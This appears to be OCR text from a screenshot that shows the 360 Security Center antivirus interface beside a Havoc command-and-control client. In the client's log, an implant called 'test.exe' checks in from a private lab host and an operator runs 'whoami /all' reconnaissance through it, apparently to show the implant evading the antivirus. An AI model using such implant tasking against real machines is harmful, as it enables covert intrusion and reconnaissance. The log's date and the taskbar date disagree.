 安全操作中心
防护记录
下载记录
拦截记录
上报记录
优化记录
权限记录
可恢复区
已阻止区
已信任区
补丁管理
名称 类型 时间 操作
全选
test
test
安全防护中心
核晶防护引擎
安全防护中心7.0
累计保护您的电脑
1 天
今日已拦截全网攻击
1501772 次
8 层系统防护
1 项未开启
7 层浏览器防护
1 项未开启
4 项上网防护
1 项未开启
进入防护
全面安全 | 360安全大脑
Havoc
Havoc View Attack Scripts Help Auto Suite ADOE Bot
ID External Internal User Computer OS Process PID Last Health
0c8be136 192.168.130.6 192.168.130.6 wendy DESKTOP-CP5CT9R Windows 10 test.exe 4016 1s healthy
Teamserver Chat
[0c8be136] wendy/DESKTOP-CP5CT9R
14/03/2025 13:10:25 Agent 0C8BE136 authenticated as DESKTOP-CP5CT9R\wendy :: [Internal: 192.168.130.6] [Process: test.exe\4016] [Arch: x64] [Piv
14/03/2025 13:10:40 [lockly] Demon » whoami
[*] [D43A76E1] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3394 bytes]:
UserName SID
====================== ====================================
DESKTOP-CP5CT9R\wendy S-1-5-21-554201608-2250097245-3477630192-1001
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==========================
DESKTOP-CP5CT9R\None Group S-1-5-21-554201608-2250097245-3477630192-513 Mandatory group, Enable
Everyone Well-known group S-1-1-0 Mandatory group, Enable
NT AUTHORITY\ Well-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enable
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enable
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enable
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enable
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enable
NT AUTHORITY\ Well-known group S-1-5-113 Mandatory group, Enabled
LOCAL Well-known group S-1-2-0 Mandatory group, Enable
[wendy/DESKTOP-CP5CT9R] test.exe/4016 x64
>>>
47%
0.3K/s
0.1K/s
在此键入进行搜索
英
1:48
2023/12/1